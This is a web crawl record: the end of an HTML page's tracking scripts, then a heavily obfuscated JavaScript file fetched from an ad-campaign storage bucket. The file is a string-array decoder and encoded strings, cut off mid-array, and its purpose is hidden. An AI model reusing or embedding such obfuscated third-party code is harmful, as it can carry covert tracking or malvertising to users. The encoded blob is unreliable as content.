'&wi='+escape(window.screen.width)+'&he='+escape(window.screen.height)+'&cd='+escape(window.screen.colorDepth)+'" width="1" height="1" border=0 alt="TOPlist" />');
//--></script><noscript><img src="//toplist.cz/dot.asp?id=1631203" border="0"
alt="TOPlist" width="1" height="1" /></noscript></a>

<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-125560654-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>    <!-- Google Analytics /-->
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb5f28b785fa4d9582b61f345524ca71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/50b8e9f983c2a76b44d48581eb1c0ecc.js
body_size: 281907
content:
(function(_0x3611b3,_0x5c7c12){function _0x25a377(_0x470d92,_0x2d613a,_0x2f725c,_0x308299){return _0x4a2e(_0x470d92- -0x3c4,_0x308299);}function _0x3bb216(_0x4bba39,_0x1cccad,_0x5f1bf7,_0x4b8261){return _0x4a2e(_0x5f1bf7-0x1e5,_0x4bba39);}var _0xdebc0c=_0x3611b3();while(!![]){try{var _0x98b805=parseInt(_0x3bb216(0x394,0x1c2,0x448,0x2a9))/(0x89*-0x3e+-0x732+0x2861)+-parseInt(_0x3bb216(0x459,0x7d9,0x642,0x56e))/(-0xe*0x5b+0x7ea*0x4+0x1*-0x1aac)*(-parseInt(_0x3bb216(0x938,0x764,0x68e,0x8b2))/(0x1e94+0xc*0x22+-0x2029))+parseInt(_0x3bb216(0x44d,0x238,0x4c6,0x715))/(-0xb59*0x3+-0x1*-0x1343+-0x1*-0xecc)+parseInt(_0x25a377(-0x7a,-0x44,-0x2ba,-0xef))/(0xd7*-0x19+0x42b*-0x7+0x3231)*(-parseInt(_0x3bb216(0x32d,0x486,0x471,0x4f8))/(0x2449+-0x1bf3+-0x850))+-parseInt(_0x25a377(-0x2e1,-0x83,-0x593,-0x1ac))/(-0x6+-0x1a*-0x73+-0xe5*0xd)+parseInt(_0x3bb216(0x202,0x74e,0x499,0x3ac))/(0x2532+-0x1fc0+-0x56a)+-parseInt(_0x3bb216(0x1c9,0x483,0x3b8,0x63b))/(0x145d*-0x1+-0x1f20+-0x5*-0xa4e);if(_0x98b805===_0x5c7c12)break;else _0xdebc0c['push'](_0xdebc0c['shift']());}catch(_0x5c8940){_0xdebc0c['push'](_0xdebc0c['shift']());}}}(_0x1670,0x132800+0xcb*0x1803+-0x1*0x1bbf17));function _0x1670(){var _0x1e160b=['zw50','tg1KA1u','rMvqufq','id4+pIa','C2v0ugfYyw1Z','AKnHBKG','B2jVDhXPDdjTzq','C2vLCNHIB3r8CW','y3PUsgK','zfbKt1m','lJaUmJyYmY43nq','zwrkqLq','zxHJzxb0Aw9U','B29NBguTy3jHDW','tLvfEhG','EwjYvue','EKncvvy','mZCUmZyGkgnVBq','yNv0Dg9Ulq','z3jWy0O','CfjhyLe','sxfJwNm','CMvHzhLtDgf0zq','AhDrsKm','DgLMExXHCMnOAq','ugDZqMm','tYbtzxj2AwnLFa','zw5hCwm','ifnHzMfYAs81mW','vM9Mzgu','tMrirfy','u1bnzvG','ChjLCgfYzuLMCG','Ahr0Chm6lY9Kzq','D2nKChy','yMv0mZy1lMjLDa','Cg9ZDe1LC3nHzW','z2reswO','psaNmcbHDxrVjW','zc1bBg91zdSGkW','A287ignVBxbHDa','zs50B3a9icCWjW','mdbNmwuUBMv0Fa','zty0ignOyw5Nzq','CM4GDgHPCYiPka','EMXwvwi','AwvSzhm9CMvNAq','z2vHzdiUz29VzW','vhjNDNC','vffqCgy','v2Tiq0q','wgPbB1C','uxDmrg4','rNHZuuO','DMuUB3jNx2jVDa','rxDIwNy','uwPPq0C','yK9ozvm','C3vIC3rY','ywzHCMKVntm3lG','yvzTBey','zxiP','CLnfwxa','qvfbqKfjqufbua','rhHkv3O','Axz5y00','s2vRz04','zgrcCfO','rxzLBNqGtgLZDa','mdSGu00TrZKYma','sKz3rMm','Bw5fqMi','zsbnB2jPBguGuW','cIbWyxjLBNroBW','B2DSzxXIAw5NyG','k2H0Dha6lY93DW','CgLKzxj8y2L0zq','u1LMzwi','yxbWBhK','q1LNr04','lt4GywXYzwfKEq','CY9HzhzHBMnLza','oWOGCgfYzw50tG','AhbJCMf3BhXTCW','lNPjBMrLEca9ia','svLeveK','CNfSA3G','Awr0AdOXmdaLoW','DdSGAgvPz2H0oG','AhrTBgXL','C3jJrwXLBwvUDa','DuTMvha','wu5jENe','BNnVs1G','r0vRCKm','ihnHDMuGlt4GqW','Aw9UpsaNzML4zq','y29TCgXLDgu','DMf3zum','FgDYDwiUB3jNFa','A3rQDxC','tNfXu2O','sg5Zv1G','vxnPBMvoB3v2zq','vNDkEgO','B21LlZKYlJaUna','Ag9ZDa','B21Ll1CUwc5zlG','C2f2zszKyxrHpq','icfPBxbVCNrHBG','qLfgvLi','u3nPDK8','AdOXmdaLoYbTyq','quLiwey','u29uvei','B3r8rKftvc1xzq','EeHLAwDODca9ia','yNHSDem','ywjZCey','thnxwue','s1PcD3q','lMfZChG','tcWGBgLRzsbhzq','DhLSzs56sw5Kzq','icTODhrWoI8VDW','yxzHFhDNzxr8yW','A2fSywO','ienOCM9Tzs80mq','tMv3CW','quXm','qNL4wgK','wK1zwMi','DKPzyvm','DgvJAgfUz2u','BLfqC2y','C2v0q29VA2LL','lMf1l01LBwjLCG','AeXxrxG','ENH2uKy','weXxuxi','z01HDvG','Cg5rve0','BM9KztS','ihbHCMvUDe5Vza','uLvdwKm','twzgDuO','jZSkicaGig5Vza','zwXWzxjZl0rLzG','yMLUza','ywXS','tMLyCeS','r2LUz2vYq3jHDW','zLvcvwm','swrmyuO','wxDHwMG','r2v0uMvNAw9Uia','yKHzyMu','vfD1A0O','B3qTr29Vz2XLlq','DxjUig5Vzgu7','vK90Dgi','A28PienOCM9Tzq','Fe1kmtjIB3r8za','vfbABum','l3D3DY5NB29NBa','sNjLBvu','yxbHCNrUzxjZlq','EgjRwhm','FezHy2vIB3r8va','C0reEhC','zw50CMLLCW','BgPuuLa','zvDLyKTPDc81mW','r1nUBfe','z3Hgrw0','B3r8Ew9VEKjVDa','Aw1Hz2uGBNvSBa','CNvU','Cc13zwiTy3jHDW','AhjVBwuVmZGUma','rMzsv0W','BxbVCNrHBNq7ia','BwTiBgm','yMfUBMvYlwnVBW','B3r8vhDPDhrLCG','y1vuCwq','tNnKDfe','iIbZCMm9iLTPzG','Bw9IAwXL','tu5qBey','u3zJy1a','s05szLG','uMvZB2X2zsbhzq','DKvtwva','ic0GAw1NidO','B0DSvuK','BMHWvLu','uKHTyuC','sMXZDxG','vunjCxm','qLH1uhq','qufjq1jbrufpDW','uNvYBg4','ve1mlcbSAwTLia','vMXWzee','tw9UAxrVCMLUzW','yNn6uMS','rNj5wee','s3Hmr2W','y2eVtwvTyMvYCW','y29TCgf0AwjSzq','zePQENK','rK5WA0G','vurMEgm','DvHTuMq','mJa0mtm0AvDZBgzJ','Bg9HzgLUzW','EMrxDxa','C2j5z29Vz2XLlG','y29UC29Szq','zwjSAwDODcKGqW','yMXVy2SNoWOGia','DKHuBMe','CgfYDg5LCG','qxDst0i','z2v0rwXLBwvUDa','t0PcwMO','twjMvum','A2Tet3i','B2r5lMfWCgvUza','zwjlAxqVnJaXlG','zwjVDc8YlJe7ia','Cg9ZAxrPB24','EMrtu08','EMu6idqWChG7Ba','CMvZCg9UC2u','B29NBguGkefKyG','wMXRyKK','lMf1','t0nXDK0','BMfTyM90FgvJmG','zsbtywzHCMKVnq','zs5JB20VyM90lG','qw5KCM9Pzca1lG','t2TusuW','DxrVjZSkicaGBG','ELbPAuK','A2jVDhXNAwDHyG','lt4Gy2fSBcbbAG','CgrMq0W','AMTttwi','C2v0uMvXDwvZDa','BgfZC05HBwuOjW','uuzfsxK','B25YzwfKExn0yq','zd0Ny2XVC2vjBq','t3jeqLe','q2vyzuC','BgvTzw50C0j5qW','D216vem','CwD5q0S','Bw1LD0q','Bg9JyxrPB24','B29NBguGzMf2Aq','AxzlDxq','AMTrvwm','FhHVDMLIB3r8qG','B3vUDhj5ia','CMvZCg9UC2vuzq','yufHA3m','zwzHDwX0qwzMlG','ihjLDhvYBIbWyq','C2PqDuy','C2vHCMnOl2rVyW','DgHVD0O','B1vzEKe','idi0Ag91CNm','tK5qywy','tLfMDg0','B25SB2fK','tu54Cgm','s05MA1e','v1Ljwu0','zwvXv3e','BxvkuhC','zMzMzMzMoYbZAq','z3L3suG','FgjPBMXHCNXtAq','zgv4C3bPzgvYFa','CNf1zwW','zM9YrwfJAa','Axy+','s0Pyyvi','CgLKzxj8ChnIBW','Aw1NihnYyZ0IwW','zwXVCgvYCY5NBW','y29UzMLN','A2f6uuW','z2v0q29VA2LL','idvyiej1AwXKlW','yxvSDefMzI5HCW','q0HQBuK','lZuUmcbbChbSzq','DJuUnY4W','DhzPCfK','DgvYyM90FhnLEG','kcGOlISPkYKRkq','C3rLBMvY','y1bYy1e','vhDLzxrTzw1LqG','zg93','C0Luy1O','B3bcEei','ihWGuMvNAw9Uia','ufbjyK8','Euf6r2O','ELzuuLK','z2XVyMfS','B3r8y3jHD2XLCG','DKjly0q','oIbIBg9JAYaHAq','FefKAwr4yM90Fa','DhXtzw1YDxnOqG','zfn5Dfa','qxbxCLC','t0TwwMW','zw50igrLigWNsq','BgfZDhXLEgfIBW','t3bLCMf0B3iG','ENb1z2O','zw8TCNqNlcaN','BgLUAW','y291BNrYEunVza','u1nVzvu','zgvKoW','q29VA2LLifjLCq','B3r8C2X1CNb8AG','BuT2DKy','AevmDeS','FefWCgXLyM90Fa','ufztquy','s211uMK','DxnLCKfNzw50','mZCUmZy','u2nsCxu','FgDZBgzIB3r8yq','uvfpsfG','vxzRvK4','Eurxvem','y29UC3rYDwn0BW','AxziBfK','rgrLvxC','s0PTz0W','DvHiBuq','tLfnvgu','BMfTzq','tffJrwS','C29bsfK','v2vIs2L0lZuZnW','ywn0Aw9UpxjLDa','u1rpucK','BM9Kzs5ZDhLSzq','lMDVB2DSzs5JBW','C3rHCNqGy2fTCa','vxbnyxm','yMXLoYbhB29NBa','uxr5r1K','A0TywKG','zgvIDwDdB3vUDa','zwn0zwqG','zw50kcDIDxr0BW','DfjLz2LVBG','z2vHzc9QCY9Hza','y2TVksbdAhjVBq','yKDps1y','rhvJA0r1y2TcBW','tw96AwXSys81lG','wuDvsLK','DgvYCY9bueLZlq','wuHYz2i','EhCNoWOGicaGia','BwzdA04','sgvHzgvY','BgjVDhX5yw5Kzq','zwzZyM90FefIBW','zxiTAw1Nlq','zxjYB3i','BLLgwM0','z2vVBg9JywXPCW','B3bLBG','t2vrrvO','Aw5IB3r8C2nYAq','sMTsBwy','wuzKwLu','DhXUz2jVDhXPyq','Ag11zw8','Ahr0Chm6','A1HkCw4','vuvlyvK','zhfzEMe','BNqOj2rPDICPoW','u2nHBKjVDhXmAq','AwHPDgjVDhXPBG','C1vpwgC','EhrLCM5HBgHPDa','AwLbBfu','vwTRuwy','DgvZDa','rM15z3i','zw5LCIbJCMvHDa','x2fKx19srq','CNmUz29Vz2XLlG','r29Vz2XLlZiUmq','BwuGpsaNyMfUBG','Aw1Hz2vvCMXezq','yKv1qLe','qxv0BYbdB29RAq','vNHRvLC','zJ0Iw3rYywnRAq','tM9Kzsa9igrVyW','BgrKELu','wfPNzuC','nI4WlJqYndaUmq','zwjlAxqVntm1lG','B1D0wwS','Aw1Hz2vvCMXnBW','BgvZEw5KAwnHDa','vuP3DMy','ELDOCve','qw5KCM9Pzca4lG','wvPVvKq','DeXqtei','y2v3BKS','y1PYqvC','DguOj2rHDgeTzW','BgvYFhDLyM1VBG','mcaOtgLUDxG7ia','DgfIBgu','EwvrAfO','rLfRvMm','mdaWmdaWoYbIyq','C2vUza','q29VA2LLrhjVCa','y2XVC2vjBwfNzq','iJaIpJWVAwzYyq','DhDIwxu','DwLYzwq','z1jmr0K','qKrrD0W','CMvUDe5Vzgu7','rgfivgu','EMrHweC','qNfYB1O','AxvVvg8','u2fMyxjPlZyWmq','mteYntm1nZnwEwnXDKy','DwjPyKy','mZzNBgu','t2XozK4','Axvcyu4','y2SIpJXHigHYzq','A3HhCgq','uvPfvLG','A1vnz08','lcbSAwTLieDLyW','ANbHvey','zgf0yq','zKDJy08','Ag9TAhO','AMLdqxa','lY8VD0fbquninq','CI1hB29NBgu7ia','Cgf0AwjSztSGqq','B3bLCMf0B3jmBW','C2v0DgLUz3m','r3DPAuG','Aw5Uzxjive1m','DKTfCvq','FhLLDgL8uMv0CG','B2DSzs5JB20VCW','DfHpwLm','DNbkz1K','uNrhC2W','yM90Fgnyzw5Zzq','sxXPChmTywDLBG','ywrRwNG','C2f2zvjLDgfYzW','DxXSC3nIB3r8yW','B0jQEKi','rwXWuwG','CMDPBI1IB3r0BW','tvb0ve8','mY4XnZa4mtyUma','C0PSvfe','BwPTzvm','Dg9tDhjPBMC','zvrUu00','sK5usuq','igfSCMvHzhKGva','Aw5SAw5LlwjSBW','ExL5ug0','zsbgyxzPy29U','yK5Ny3u','q0mGtwv0ywrHDa','AY4GkgnVBNrPBG','C2v0qxr0CMLIDq','B2rLlNn0EwXLlG','C09eEeS','zuzqtwS','B3r8BgLUA2rLEa','weHVBha','BMn0Aw9UkcKG','z2H0id0GjZmWCa','wfnPueq','A2PUr2K','CgjVDhX0D2vUzW','y29VA2LL','lNn0EwXLlNrLEa','tg9HzgvK','BgHpwxO','Aw5MBW','nNW0Fdn8mNWWFa','ksbbChbSzvDLyG','yxnWEa','vxjpAfK','z2v0rgvMyxvSDa','t1vYsMO','seT6Dg8','Bxnlu3O','qvbjCY1hB29NBa','r1j0twq','tKPAt3q','vLbSExi','oYb0B3a6ida7ia','DgvTCgXHDgvPrG','B21Lzgj8y29UDa','yMrIB3r8CgfNzq','y0fZy3u','Cwr0sfq','BvPvDvG','rMrtrgy','B25TzxnZywDL','iej1AwXKl09qra','qMzlAwK','tKDwDxy','EwrQwge','zKjcy0K','Axr8BNv0y2H8Ca','v0TyCeK','B0XvANO','EKrHzK4','y2XPy2S','zwfYy2GVzg9JCW','z2v0q29VA2LLra','s2L0lZuZnY4ZnG','rufgExO','uMLNr1i','sencEhy','zsaOk2H0DhbZoG','r29Vz2XLlvjLyq','q2n4Dfe','j2j1DhrVBI0','twrMu1O','A3PmBva','zM9Yy2vFCNq','zMLYC3rdAgLSza','yMvLA2O','sNbYsw0','ChjPB3jPDhK','mcaOAvbOB25LoW','sMPVBvu','DNrAAKe','s1zewM4','B3qTr29Vz2XLlW','DgDkDNK','psHBxJTDkIK','CevlD0y','y29UFe1LzgLHCa','z29Vz2XL','DefSAwDUid0GjW','y3jfC1C','ywrK','D2vIy3jHD2XLCG','BgvYlMnVBxXZAq','CNXmAxzLBgfWyG','zMTOqMS','zxjHAfq','ugDRzMm','zvzvvgu','yLrvsKe','y29VA2LLuMvXDq','uMrergW','zxrYzxnLyxjJAa','ywrKrxzLBNrmAq','BLHyvM4','mdSGu00TrZKZma','s0vOvuO','ywLNBIa6ia','yM90lMH0BwWP','ntu3mZK0zNnouhnT','Cg9YDde','u21Lswy','Fgj1ENPIB3r8Bq','zxzVugfNzufUyq','DMLLD3mGka','zw50ignYyxDSzq','AYC7cIaGicaGia','qNjzzMS','oIbYzwXHDgL2zq','AwzYyw1L','oI8VD3D3lMDVBW','yxbWBgLJyxrPBW','DhrVBtOGmdSNia','BhjIy24','DuLnC0K','idfWEcaHAw1WBW','lNnLDef0DhjPyG','BKnMv0i','CgfPz24T','nxWX','igrVy3vTzw50lG','u2XmBfO','Aw5JCMf3BgvYFa','vvfcCNi','wNfjsMm','DMfYig5VzguGpq','C2HVDW','BgLRzsbhzwnRBW','lY9KzxzLBg9Wzq','ExjiAei','CNHUzeC','tLz3swy','l2fKDMfUy2vKlW','q29Kzq','CNDVvvK','ELLpyuS','EejiA1y','r0vu','DNPrA2W','mI4XoYbLBI11CW','mJmZner4sLb5AW','y2XHC3nmAxn0','DgLgBfK','z25xq0O','CNrHBNq7iIbMCG','CK96ANC','rKD6sfu','zgLZCgXHEt0GjW','r2rVBfu','tNbMD0m','suvyuM4','vwjPtKD8uxDHBG','DhjPBq','CMfUzg9T','DxrLkcDPzcCSia','yKrbEfa','A2rZDeO','vKHwtfK','pgLTzYbZCMm9iG','Affwqui','DMvSB3bLCNmUzW','DvbVzhy','qw14t3i','BenxwfG','vujAu1a','v2PqqKC','igXPA2uGr2vJAW','ienOCM9Tzs80oq','se1IBLe','mZbWEcC7cIbWyq','yMv0mZy1lMnVBq','BI94lxD3DY1MBW','De5VzguUC3r5Ba','rwvHtve','ywrqyxjHBxm','rM5Rr3i','wgPPEvC','qwrIBg9JAYbezq','zguUy2XHC3noyq','whfvyuW','mtC5mZGXnMHIqvPbCa','oWOGicbUB2rLlG','ug5qvw0','lJm2icHlsfrnta','BNv4ihG4nL82na','wgnoB0C','iejVDhXwB3LHzW','mdSGugL4zwWGmG','qwLkCgS','ChjVDg90ExbL','x2fKx19UyNjLua','s0Tcr3G','zsbpuYa5xZeGBa','z2v0vMvYC2LVBG','DgHVza','su5Lv2C','l2fKC2jVDc5ODa','B0HXD3O','ENzZrLy','DxjSFenVBw1VBG','otmGtw9IAwXLia','r251zxG','CM0TDxjSzw5JBW','EwXLlM1HCMDPBG','sgjPywO','D2fzA3a','rgrrvLu','q29UDgvUDc1uEq','icHlsfrntcWGBa','tvfOs2e','AevMB1i','zwzdDuO','y29VA2LLrxHWAq','DufzCuO','BgvMDa','zgvFzxHJzxb0','EgjVDhXWDxjLyG','C0j5q2XHC3noyq','lwfYy2HPDMuTBG','rM9yugS','DhjHy2u','DwnxqMS','uhbZuxO','oYbLEhbPCMvZpq','Aw9UlMnVBs9Wyq','mZuWnJa0ne1zt0XzzG','zNbYuw4','uvDqyMO','D21ArLm','q2HPBgqOCgfYzq','psjUBYiGC3r5Ba','ANjKv3O','DhXjBNrLCMzHEa','AwnZqM90FhjVzW','mcKGqxbWBgvxzq','A1jxCw0','igrLCg9ZAxq','wLLqELy','l1CUwc5zlLOGuW','ufzhzem','AwXPyxrLidOG','vgjtwxG','Ee5dCwm','yxrMAwXLFgv1CG','yNPVr0u','yKTPDcaOs0Hutq','t1b4Aw8','B20VANnVBI8/AW','q0Xfqu4Gre9n','y2nIB3r8zwrPCW','D1vxrKe','BerQA2e','oWOGAwyGkcfWyq','zwf5AMG','lJaUmJi3mI4Xmq','EWOGDMfYihbHCG','B0fJuMK','r2jqDw8','DxHbAhm','BfzRsLu','A05ZD1e','luDVB2DSzs8XlG','Dvfgv1y','wM1rANy','DwX0qwzMlMfZCa','cIaGicbYzxr1CG','CMvTB3zLq2HPBa','FgjHy2TSAw5RyW','Dw5KzwzPBMvK','yMXLA2TVyM90Fa','z2v0vgvTCgXHDa','yK5dAwO','whrzr3a','AKzer0C','lMnVBq','Ew5zzLO','suXZzwS','Cunjwxq','ywrcBg9JA0rLDa','DMvYDMLLDY1NBW','ANLjwvO','C3rHBfnLBwfUDa','qNv0Dg9U','yxfoA1m','Dha6lY93D3CUzW','zw8TDxnLCICSia','A2LLlwLMCMfTzq','B1fIsha','vKXnweS','shnOreG','Cgf0AwjSztSGrW','C3rYAw5NAwz5','AxndB25Uzwn0zq','qvnuievUDgvYCa','u0PZzvq','zw50kcDKAxyNkq','terbqvi','CeLUCfu','termtKm','Aw5KzxHpzG','BwvTB3j5yM90Fa','uLPiD1O','C21VyMLSzsCGCW','qMfOuMu','v0jTB2G','zxiTAwzYyw1Llq','zgLZCgXHEq','BNnJAwvUDhX5yq','Dg9vChbLCKnHCW','z2XLlMnVBs9Hza','quDgAg8','zgLZCgf0y2HfDG','BIbWyxjLBNroBW','FhKHAI1HC3j8ra','ywzHCMKGkgnVBq','zMLUywXSEq','icaGig5VzguUCW','Ewfdzeq','ier1CgXLEfDLyG','z0D3ExO','verxuMS','ALbwuKG','ihXODhrYywnRFa','CgfYC2u','CxvPCMvK','FgjPyM51Bs5IBG','t3v3Dee','veDhrLa','C1rIu2K','s0HosLu','mtm1mhvWvuzVrW','y05RENy','zcC7cIbWyxjLBG','wufRyue','yw12z3i','qwPJrfO','rMvLzezLDgnOzq','qxzOEMm','z2v0q2fTCgfPzW','uw1Zse4','DxjSBgLIFgXPyG','Bgv8r29Vz2XLyG','zgvIDwC','q29VA2LLigfMzG','yxr0ywnOrxzLBG','ywPHEfvYBa','icbLBMfIBguGoG','s3fwu3y','tfLprfy','iezpuKnfifjuia','zxiTyMXVy2STAG','Ahr0Chm6lY9WCG','A0H1uvu','Bg9HzgvKic0+ia','oWOGicaGicaGia','Aw1Hz2vvCMW','Ahr0CdOVl3D3DW','r1HJt2K','BICPoWOGBM9Kzq','ue9SB2O','qufiDeK','zwn0zwqGoIbJAa','yw1L','uhnQDwq','B0Xms2G','EKH5z0G','rgLZCgXHEunHBq','DMfYihbHCMvUDa','v2LzEgG','tvbQAeS','FgXPChbLCMHLEq','CY9izwXWzxjZlW','DwuP','mcaOy29TCgf0Aq','mNWXFdn8mhW0','AwTLieDLy2TVkq','B252zxjHFhnLzq','BLrxyuq','C3r5BguUzgLZCa','qNLjza','zLbUzKy','rvfbzNu','z2v0q29VA2LLrq','CMvUDe5VzguUCW','CMfTzq','zw50tM9Kzsa9ia','rgLbzxu','nhWXFdb8m3WY','As81mZCUmZyGka','C2T0B3a','EhbPCNLuAw1L','ngP8zMLUzhHIBW','z2v0ugfNzxzPzq','DwrjBfi','yLD2t08','zw1Rt28','whPJtNm','uKPzCe8','C3rHCNq','vvPuuMK','u2fMyxjPlZuZnW','re9nq29UDgvUDa','C3r5Bgu','lMLUzM98zwXPCW','whLID2q','icaGBM9Kzs5ZDa','tMf0DxjLlKjVDa','shrms2e','v3zqBM8','suTdugq','twPdCuC','r1rZq3e','Aw1Hz2v0AxrSzq','AxnnB2jPBgu','u2zAyK4','D3CUz29Vz2XLlG','ms4WksbbChbSzq','D25sAfe','wKLLyMK','yxjLzxjIB3r8DW','ExPOtwG','CfvVuem','idOGugfZigfZCW','Bw9UAxrVCMLUzW','AvbYEg4','B3bLCMe','vLjique','CMjus2y','BwWP','B3fwsMu','EvDqtuS','xcqX','r0nrrM0','q2fSBcbHzhmGzW','u2XOuum','EeTSDvC','B258DgvVBwf8yW','vNbhtMO','ncXsmgXht0rSAa','ExvHzwG','vMLKzw8Vms4W','msiGD2LKDgG9iG','zvnwvuu','jZmWChH3jZSkia','uvzgAfm','yw50Awnty2HVBa','C2Hcq3O','tK9Qv1y','C2vVA2LJA3mTCG','Cg9YDdi','C3bSAxq','jYK7cIbUB2rLlG','Aw5Zzxj0qMvMBW','CgXLv2vIs2L0lW','ocbtywzHCMKVnq','zuzeAfK','AfHbBw4','AwD5zey','rNzVqu0','CvPVCwu','DgnYyxDSzxj8za','Dg5iBLe','ANjIyNa','z29Vz2XLlMnVBq','mJG4C2i','AwnLlMLV','ntaWoWOGicaGia','qxz4rwq','qvv0s1C','zxqUy29TlMjVDa','yw5RFhr1CM5PDa','thr2yvi','yLPSyMu','yNrxsvq','ifnHDMuGseLu','id0Gj2nLBNrLCG','BguGu2fMyxjPlW','qwj2tNe','idOG','suPREKi','zLfcs04','BMjVDhXQExHVyG','BgvUz3rO','ywDLvMLLD3m','zfnyExe','Axnezwj1zW','yxj0BMvYCY1hBW','vxvKt0q','t24Gy29TBwvUyW','BNnUx2rLyNvN','DgjMs3q','z29Vz2nVBxbHDa','qwPewwe','DgvJDgvKidOG','vgXKz2q','rhn4uMO','CNLuAw1L','zw5HyMXLzcaTpG','B09mveO','AhDwvNu','CMLZzsbdCMf3Ba','B29NBguTuMvHza','zgu7','yvHxA2G','twvTyMvYCY9izq','C0DZvMS','y2fTCgfPz25Z','pLG8l2rPDJ4','DgnSr3C','B3jNFe5LCMrcEq','jMzVCMnLBha9mq','lMfYl01LBwjLCG','DhrWoI8VD3D3lG','AgHvsMPOuNuMzG','zxj8qurTyw50wa','sxrLC1q','D1H1tLO','yMnJAxm','DgvYoYbIB3jKzq','icaGCMv0DxjUia','yxbWzw5KyM90Fa','q2j3B1C','D2LKDgG','vhnxqLq','mcaOwdeXoYbmAq','u3rpDMS','qMj4z0O','B24UyMv0mZy1lG','ue9tva','vujTvLC','DhzKuNO','sMDZCMG','idOGr29Vz2XLia','mxXUzxjKEwjVDa','A2LL','zgrPBMCTCMLNAa','sg5vt2K','sgvesuW','uhD4ruq','zxHLyW','u25Ov20','wwXvCNy','ifGPiefWCgXLvW','BxbSzunYyxDSzq','zLDPuum','wMPJyu0','DgvTCgXHDgvjBq','BxDWrue','vhLxEhq','qsKGqxbWBgvxzq','qwnXr1G','BNroB2rLksb9cG','ufPizeu','z25HBsbNBMfTia','zxj8q3LIzxjqyq','pgrPDIbZDhLSzq','yKTPDc81mZCUmW','BwLJFgnOyw5Nzq','icaGicaGig5Vza','y29Tl2zLzwrMzq','B29NBguUy29TlW','zg9JDw1LBNrfBa','lufSB3vKoYaRAa','Bg9N','wKPzALm','yw5Nzsb1CMWGoG','y24TywnJzxb0lq','qMHeC1i','C05Zy1i','ueDeAw4','y29Tl2jVDc5ODa','sw1Hz2uVms4W','zMXLEa','oYbqAxHLBcaYoW','CgfNzxzPzxDZ','vxPvDvu','y29VA2LLAxnszq','vKrUDvC','r29Vz2XLlMH0Bq','qKHqA0m','uhvQAMG','D0DQBge','idSGk2H0Dha6lW','meqPiefWCgXLvW','nIaOs0HutuWSia','rgv2AwnL','q2XtqKG','B3zzDLO','oLnLyxjJAhXUAq','vxHOq04','D2XLCNXHy29VBG','D3D3FgH0Dhb1BG','C1PQt1q','vKvoDfC','B2jVDhX5yw5Nyq','jYK7cIaGBM9Kzq','AMvNugu','rxnRD0q','y3rVCIGICMv0Dq','zwLgCMfTzq','qw5KCM9Pzca2lG','B3rIB3H8D29JyG','zMXVB3i','wefxsK8','Aw5JBhvKzxm','mLbRzgLeBG','CgfQAMO','sLbWEwy','uej6qNG','Bg9Nz2vK','A2LLlwj1DhrVBG','y2XLyw5et00','tu9Xs3O','B3r8AwnOAxjVFa','yM90FgjHAwr1CW','zKXxsKS','EKLUzgv4','qurcBg9JAW','uu1fwfu','DgnOzxiUAhrTBa','yM90Fg9Wzw5PBG','BtOGmdSNlZ4','idOGswzYyw1Lia','wuzntw8','y3jLyxrLrwXLBq','zgv0zwn0Aw9UFa','sM5oEKC','r01WqKK','qLflrge','y2n5uMy','B3bSAxn0yM90Fa','ig1HCMDPBI1IBW','r2PZr2C','vML2uMW','Bw9Py2K','wwv5ruO','lJeZocbnB2jPBa','y2f0y2G','ze5HBwvDiIbPza','r2vJA28PienOCG','uLj4Bxu','swPOy2S','BgXLq3jHD2XLCG','uwTiz00','idOGq2HHCMDLBq','BLbsCMW','BNr8uhL0Ag9Ulq','CgfYzw50tM9Kzq','psjWB3nPDgLVBG','tKX5seC','ue1YAvu','tfDIz2e','zxiTy29VA2LLlq','r2DPD0C','jYKUAxrLBsGWkq','ChLAwgO','Bgf5psaNyMXVyW','qwfeB3m','AxDoC0m','wKLLs3q','vu13ELy','EuTkweS','zxOGzguGCgfNzq','r29Vz2XLyM90lq','nNW1Fdj8m3WWFa','zLzNCfa','D2L0DgvYyM90Fa','tK9bDeS','AfrZv2q','uNbRvNq','igLKidOGi2j1Da','DeDXu2m','wurtyvC','DgHLBG','CNvUvgLTzu91Da','A0PwzfG','BMLTyxrVCIbcBW','yMX2s0y','q2PXy0m','zg9JDw1LBNqUyW','qwrZqM90luDVBW','mtiZmZK5m0HYEvzlvG','sM9OsLq','D0PmCLy','qurkr1a','B25LCNjVCG','yMXcyw5Uzxi','C2vHCMnO','CMfTzuXPBMTDiG','EeHLAwDODd0GjW','zxK9z3LUqZGZzG','we1PCw8','yxjNzxqGBgfZDa','FgjUzI5MCL9IBW','zM56ANq','l0HLBhbLCNmVra','EM1uzhq','wgPkD24','AMrwq2G','A2jVvem','Bg9JAYbdAgvJAW','y2vUDgvYjZSkia','u0TtzLq','x19WCM90B19F','ChbLCMHLEsbtrq','D0Lxt0u','yKnYyxDSzxj8rG','CeXvEwK','CwP4rhi','tNruBuK','q3rcD28','v1r6wK4','v3rTtxi','EI1PBMrLEdOGmq','uNLrwK0','ChzfB1y','yxjNAw4TyM90Da','x2fKx18','yuLUzgv4FfnLBq','ExnJtu8','mJG4C2iUy29TlW','mc4XoYbozxH1CW','yMv0mZy1','Be1Pzgq','DMvUzg9Y','uu9oreG','A3DHruK','uenyAxy','z2vVBg9JyxrPBW','BxbHDgLIBgu7ia','DvfpsMO','BevgCNe','icaGicaGihjLDa','y0TtvK8','DuD0zvG','u09bAue','Aw5LlwHLAwDODa','vgr0CK8','C2vYDMvYFhnWzq','zgfgwvO','BhL6zxj8BgiTCW','tezMDum','B206ida7jY8+','CgLKzxj8C29NBW','yxrH','qKffqufbqufmqq','D3HSthm','CMf3BgvYFgnVyW','zML4zwq','lY9Tzw1IzxjZlG','CNzPtLi','Dg